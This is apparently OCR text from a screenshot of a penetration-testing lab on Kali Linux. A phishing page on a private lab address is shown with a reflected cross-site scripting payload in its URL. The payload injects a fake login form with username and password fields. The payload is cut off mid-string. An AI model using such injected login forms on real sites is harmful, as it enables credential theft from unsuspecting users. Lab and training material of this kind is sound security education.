 10.129.201.5/phishing/index.php?url='><script>document.write('<h3>Please login to continue</h3><for
rted 9 Ways to Backdoo… XFCE/XFWM4 Them… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHu
Online Image Viewer
Image URL
Please login to continue
Username
Password
Login